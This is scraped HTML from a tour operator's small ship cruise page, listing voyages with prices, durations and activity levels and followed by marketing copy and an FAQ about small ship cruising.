        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Family</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25498/A-Great-Lakes-Voyage-Chicago-to-Niagara-Falls" aria-label="A Great Lakes Voyage: Chicago to Niagara Falls"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/25498-US_WI_Lake_Superior_Shore-smhoz.jpg/Zz1mYzM1ZGYxMDFiMDMxMWYwYjc4MjE2MmFhODM0NWE1ZA==" alt="The sunlit, sandy shoreline of Lake Superior in the United States, bordered by a forest of green pine trees and clear blue water." />
            <div class="card-body"><h4 class="card-title">A Great Lakes Voyage: Chicago to Niagara Falls</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">9,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">11 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25480/Coastal-New-England-Gems-Islands-Mansions-Maritime-Heritage" aria-label="Coastal New England Gems: Islands, Mansions &amp; Maritime Heritage"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/25480-US-MA-Marthas-Vineyard-Island_smhoz.jpg/Zz0xMjBhNzE5MjFhMjQxMWYwOTg5OTllODhlOThjYThkMg==" alt="An aerial view of the dramatic, sandy cliffs and lush green landscape of Martha&#x27;s Vineyard in Massachusetts, meeting the ocean." />
            <div class="card-body"><h4 class="card-title">Coastal New England Gems: Islands, Mansions &amp; Maritime Heritage</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">9,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">10 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25368/The-Greek-Isles-Ephesus-A-Small-Ship-Voyage" aria-label="The Greek Isles &amp; Ephesus &#x2014; A Small Ship Voyage"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/25368_GR_Syros_Ermoupoli_Walking-Tour_smhoz.jpg/Zz1mMmM0NGY1YWEwNmIxMWYwYTQ2M2FlOTJkNWE1N2QyYg==" alt="Colorful neoclassical buildings line the rocky coast of Ermoupoli, Syros in Greece, overlooking the bright blue Aegean Sea under a clear sunny sky." />
            <div class="card-body"><h4 class="card-title">The Greek Isles &amp; Ephesus &#x2014; A Small Ship Voyage</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">6,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">11 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/6043/The-Gal-pagos-Natural-and-Cultural-History" aria-label="The Gal&#xE1;pagos: Natural and Cultural History"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/6043_EC_Galapagos_South-Plaza_Hike_smhoz.jpg/Zz02Nzg4ODJiODI5YzMxMWYwYmNlYzdhYjYyOTUzMjViZA==" alt="A yellow and black Gal&#xE1;pagos land iguana rests with its eyes closed on dark volcanic rocks and a prickly pear cactus." />
            <div class="card-body"><h4 class="card-title">The Gal&#xE1;pagos: Natural and Cultural History</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">6,299</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">11 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.94</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands" aria-label="Jewels of the Aegean: Discover the History of the Greek Islands"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_smhoz.jpg/Zz0xY2JkZDBjMDllZmUxMWYwODRjZTAyM2YwZTY5ODkwZA==" alt="A view of the waterfront town of Rethymno, Greece, with historic buildings, domed churches, and a line of palm trees along the shore." />
            <div class="card-body"><h4 class="card-title">Jewels of the Aegean: Discover the History of the Greek Islands</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">6,299</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">11 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.9</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25379/Voyage-Through-History-Discover-the-Adriatic-on-Sea-Cloud-II" aria-label="Voyage Through History: Discover the Adriatic on Sea Cloud II"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/25379-sea-cloud-ii-smhoz.jpg/Zz01YzQ0YWZlYWY0YTIxMWVmYTYzMzQ2OGRjNzc4OWRkMA==" alt="The tall ship Sea Cloud II sailing on the Adriatic Sea between Italy and Croatia under a blue, partly cloudy sky." />
            <div class="card-body"><h4 class="card-title">Voyage Through History: Discover the Adriatic on Sea Cloud II</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">11,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">10 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25369/The-Greek-Isles-Istanbul-A-Voyage-Through-History-Culture" aria-label="The Greek Isles &amp; Istanbul: A Voyage Through History &amp; Culture"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/25369_GR_Syros_Ermoupoli_Walking-Tour_smhoz.jpg/Zz0yM2IyZTQyY2EwNzcxMWYwYTQ2M2FlOTJkNWE1N2QyYg==" alt="A group of travelers on a walking tour in Syros, Greece, gazes up at a large, neoclassical government building under a clear blue sky." />
            <div class="card-body"><h4 class="card-title">The Greek Isles &amp; Istanbul: A Voyage Through History &amp; Culture</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">7,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">13 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21866/Voyage-to-The-Great-Lakes-A-Small-Ship-Adventure" aria-label="Voyage to The Great Lakes: A Small Ship Adventure"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/21866-mackinac-island-lighthouse-smhoz.jpg/Zz1hN2Q4YjlhNGZlYmYxMWVkYTEyZmFhZjkxYzQ1NzNiNQ==" />
            <div class="card-body"><h4 class="card-title">Voyage to The Great Lakes: A Small Ship Adventure</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">8,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">11 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.91</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25622/Eclipse-at-Sea-A-One-Time-Voyage-Through-Spain-Portugal" aria-label="Eclipse at Sea: A One-Time Voyage Through Spain &amp; Portugal"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/25622_PT_Alfama_coast_smhoz.jpg/Zz0yZTRhYjgxMjk5ODYxMWYwYmRiMDY2NmQ4YjM0ZGVjMQ==" alt="The dense, colorful buildings and red rooftops of Lisbon&#x27;s Alfama district are pictured under a bright blue sky with puffy white clouds." />
            <div class="card-body"><h4 class="card-title">Eclipse at Sea: A One-Time Voyage Through Spain &amp; Portugal</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">16,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">12 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div></section>
                <div id="search-infinite-scroll" class="loadBtn js-search-page-load-btn"><span class="loader-button__wrapper loader-button__wrapper--block"><span class="loader-button__text">Load More Adventures</span></span></div><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"780af3347a4d47c4b298a3f3619ba9f9"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    
<div><div>
<div class="component-highlights-block">
    <div class="hb-description-container">
        <h3 class="hb-header"></h3>
        <div class="hb-description">
<h2><span style="font-weight: 400;">Experience Small Ship Cruises with Road Scholar</span></h2>
<p><span style="font-weight: 400;">Learn and explore aboard small ships that can cruise scenic </span><span style="font-weight: 400;">coastlines</span><span style="font-weight: 400;"> and access off-the-beaten-path ports that larger ships can&rsquo;t reach. Make the journey and the destination an adventure as you discover the world&rsquo;s most fascinating places on luxury yachts, rugged expedition ships and more.</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Why Choose a Small Ship Cruise?&nbsp;</span></h2>
<p><span style="font-weight: 400;">Looking for a one-of-a-kind adventure that blends excitement with relaxation? </span><span style="font-weight: 400;">Small ship cruises for seniors</span><span style="font-weight: 400;"> and families offer something for everyone, docking in unique cities for unique cultural insights and breathtaking natural wonders for nature lovers.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><strong>Personalized Travel Experience: </strong><span style="font-weight: 400;">Cruise ships for families</span><span style="font-weight: 400;"> and seniors offer a personalized travel experience, allowing travelers to partake in group activities while still having the autonomy to go off the beaten path and enjoy activities they love. Between ports, you can relax reading a book, grab a drink at an onboard bar or interact with the crew.</span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Access to Hidden Gems:</strong><span style="font-weight: 400;"> Traveling on </span><span style="font-weight: 400;">cruise ships for seniors</span><span style="font-weight: 400;"> allows you to explore new areas of the world from a unique vantage point, exposing you to hidden gems like guided tours of natural wonders or the ability to access smaller bays and marinas.</span></li>
<li style="font-weight: 400;" aria-level="1"><strong>Educational Adventures for All Ages:</strong><span style="font-weight: 400;"> No matter your age, small ship cruises offer educational opportunities for everyone. From interactive learning experiences designed for children to in-depth lectures curated for adults, everyone can take away newfound knowledge aboard one of our floating adventures.</span></li>
<li style="font-weight: 400;" aria-level="1"><strong>A Balance of Adventure &amp; Relaxation:</strong><span style="font-weight: 400;"> Enjoy the best of both worlds when on our small cruise ships for families, relaxing on the deck, taking in the scenery between destinations and immersing yourself in vibrant cities once docked at the pier.&nbsp;</span></li>
</ul>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Featured Small Ship Cruise Destinations</span></h2>
<p><span style="font-weight: 400;">At Road Scholar, we have an exciting collection of small ship travel programs. As you explore our </span><a href="/collections/floating-campus/"><span style="font-weight: 400;">Floating Campus adventures</span></a><span style="font-weight: 400;">, you will find exhilarating destinations with rich histories and cultures that are sure to create lifelong memories. Some of our </span><a href="/collections/most-popular/"><span style="font-weight: 400;">most popular destinations</span></a><span style="font-weight: 400;"> on small ship cruises include:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="/find-an-adventure/18484/The-Best-of-the-Gal-pagos-and-Peru-From-Enchanted-Islands-to-Machu-Picchu"><strong>Gal&aacute;pagos Islands, Ecuador</strong></a><strong>: (Wildlife &amp;</strong><a href="/find-an-adventure/6043/The-Gal-pagos-Natural-and-Cultural-History"><strong> Nature Lovers</strong></a><strong>): </strong><span style="font-weight: 400;">The Gal&aacute;pagos Islands are known for their unique and diverse wildlife, where you can discover species like giant tortoises, marine </span><span style="font-weight: 400;">iguanas and Blue-footed Boobies</span><span style="font-weight: 400;"> found nowhere else on Earth. Also known for their natural beauty, the Gal&aacute;pagos Islands feature volcanic craters, lava fields, and pristine beaches, making this one of our most highly anticipated small ship cruises for </span><a href="/find-an-adventure/20873/Nature-s-Laboratory-Wild-Finds-in-the-Gal-pagos-With-Your-Family"><span style="font-weight: 400;">families</span></a><span style="font-weight: 400;">, solo travelers and seniors.</span></li>
<li style="font-weight: 400;" aria-level="1"><a href="/find-an-adventure/11479/Alaska--s-Inside-Passage-Up-Close"><strong>Alaska</strong></a><strong> (Scenic Wilderness &amp; Indigenous Cultures):</strong><span style="font-weight: 400;"> Another thrilling small ship cruise takes you along the coastal waters of Alaska, where you can view mighty glaciers and dramatic fjords that shape Alaska&rsquo;s Inside Passage. </span><span style="font-weight: 400;">Aboard </span><span style="font-weight: 400;">Alaska small ship cruises for seniors</span><span style="font-weight: 400;">,</span><span style="font-weight: 400;"> you will learn about local wildlife and marine life, </span><span style="font-weight: 400;">Indigenous cultures and </span><span style="font-weight: 400;">more.</span></li>
<li style="font-weight: 400;" aria-level="1"><a href="/find-an-adventure/25379/Voyage-Through-History-Discover-the-Adriatic-on-Sea-Cloud-II"><strong>Italy</strong></a><strong> (</strong><a href="/find-an-adventure/25365/Western-Sicily-Malta-A-Small-Ship-Voyage"><strong>History, Art</strong></a><strong> &amp; Culinary Delights): </strong><span style="font-weight: 400;">Italy is known for its awe-inspiring coastline, and our small ship educational cruises take you throughout the Italian Riviera, where you can make stops in Rome, Florence, </span><span style="font-weight: 400;">Cinque Terre and more</span><span style="font-weight: 400;">. Along the way, you can visit ancient heritage sites like the Necropolis, </span><span style="font-weight: 400;">Parthenon and</span><span style="font-weight: 400;"> Renaissance cities like Florence, where you can learn about this country&rsquo;s influential art and architecture.</span><span style="font-weight: 400;"> After a day of exploration, indulge in authentic Italian cuisine </span><a href="/find-an-adventure/25141/Southern-Italy-Malta-Sicily-A-Small-Ship-Voyage"><span style="font-weight: 400;">suited for all ages</span></a><span style="font-weight: 400;">, such as cacio e pepe or tagliatelle with rag&ugrave;.</span></li>
<li style="font-weight: 400;" aria-level="1"><a href="/find-an-adventure/22869/Classical-Greece-Islands-of-the-Aegean"><strong>Greece</strong></a><strong> (</strong><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands"><strong>Mythology</strong></a><strong> &amp;</strong><strong> </strong><a href="/find-an-adventure/25369/The-Greek-Isles-Istanbul-A-Voyage-Through-History-Culture"><strong>Culture</strong><strong> Lovers</strong></a><strong>):</strong><span style="font-weight: 400;"> Another Mediterranean gem you can explore on our small ship luxury cruises is the Southern European country of Greece. Through this program, you will explore UNESCO World Heritage Sites like the Temple of Artemis, as well as a variety of Greek islands like Naxos, Milos and Syros.</span></li>
<li style="font-weight: 400;" aria-level="1"><a href="/find-an-adventure/21866/Voyage-to-The-Great-Lakes-A-Small-Ship-Adventure"><strong>Great Lakes</strong></a><strong> (Scenic &amp; City Life Exploration):</strong><span style="font-weight: 400;"> Hop aboard </span><span style="font-weight: 400;">small cruise ships for families</span><span style="font-weight: 400;"> in the Great Lakes region, a perfect mix of adventure, culture and relaxation for travelers of all ages. Aboard the cruise, you will discover cities like Chicago and Ontario for culturally enriching experiences, along with natural wonders like Niagara Falls and the historic Mackinac Island.</span></li>
<li style="font-weight: 400;" aria-level="1"><a href="/find-an-adventure/20118/The-Best-of-Croatia-A-Coastal-Voyage"><strong>Croatia</strong></a><strong> (Coastal Beauty &amp; Old-World Charm):</strong><span style="font-weight: 400;"> Another one of the best small ship cruises brings you to the shores of the European country of Croatia. Our </span><a href="/trip/redirect/20118"><span style="font-weight: 400;">The Best of Croatia: A Coastal Voyage</span></a><span style="font-weight: 400;"> small boat trip brings you to idyllic villages that dot the Dalmatian Coast, including Hvar, Split and Korčula. Along the way, you can discover UNESCO World Heritage Sites, visit Roman monuments and explore national parks, such as Plitvice Lakes National Park. What makes this one of the best small cruises for seniors is the ability to connect with other passengers through a shared learning experience that blends adventure with relaxation.</span></li>
</ul>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Small Ship Cruises for Multigenerational Travelers</span></h2>
<p><span style="font-weight: 400;">Small ship cruises are an excellent option for families interested in multigenerational travel. Some of the many benefits include:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Intergenerational travel programs</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Educational experiences for all ages</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Accessible travel options</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lifelong learning at sea</span></li>
</ul>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<h3><span style="font-weight: 400;">1. What is a small cruise ship?</span></h3>
<p><span style="font-weight: 400;">A small cruise ship is a vessel that accommodates fewer passengers compared to larger cruise ships. Small ship cruises can vary in size, ranging from a carrying capacity of a few hundred to upwards of a thousand, whereas large cruise liners can carry several thousand. Because of their smaller carrying capacity, small ship cruises offer several unique benefits, such as fewer crowds and connecting with other passengers more easily due to a more intimate and personalized experience. Another advantage of small ship cruises for seniors is that these vessels can visit certain ports and destinations larger ships cannot.</span></p>
<h3><span style="font-weight: 400;">2. Are small ship cruises better than large cruises?</span></h3>
<p><span style="font-weight: 400;">Whether small ship cruises for seniors are better than their larger counterparts depends on a variety of factors and your preferences. Weighing the pros and cons of small boat cruises can help determine whether this type of voyage is right for you.&nbsp;</span></p>
<p><span style="font-weight: 400;">Smaller cruise ships offer more personalized service since </span><span style="font-weight: 400;">fewer</span><span style="font-weight: 400;"> passengers typically equate to a more balanced crew-to-passenger ratio that lends itself to more attentive service. Additionally, smaller ships can access small ports and more remote locations inaccessible by larger ships, allowing passengers to enjoy unique itineraries. With fewer passengers, the cruise&rsquo;s common areas, dining rooms and off-boat excursions tend to be less crowded.</span></p>
<p><span style="font-weight: 400;">While small boat tours offer numerous benefits, there are several considerations to keep in mind. Because these cruises are smaller, there may be fewer amenities compared to larger cruise ships, such as onboard pools and entertainment areas. Additionally, this may mean fewer dining options compared to larger ships.</span></p>
<h3><span style="font-weight: 400;">3. Are small ship cruises family-friendly?&nbsp;</span></h3>
<p><span style="font-weight: 400;">Yes, small ship cruises are family-friendly, offering curated activities for passengers of all ages. Adults can enjoy in-depth lectures and relax on board at the bar, while children, teens and parents can make lifelong memories during immersive shore excursions that dive right into local life.</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Embark on a Small Ship Educational Cruise With Road Scholar</span></h2>
<p><span style="font-weight: 400;">Ready to explore the world? Set sail on one of our small ship cruises at Road Scholar, where you can learn more about the cultures and landscapes around you from local experts. Browse our <a href="/collections/">travel collections</a> to find areas you&rsquo;re interested in most, whether it&rsquo;s the tropical waters of the Caribbean or the exciting seas off the coast of Alaska.&nbsp;</span></p>
<p class="h1">&nbsp;</p></div>
    </div>    
</div></div></div>

</div>

<div  class="wrapper component-universal-item component-share-button adjust">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
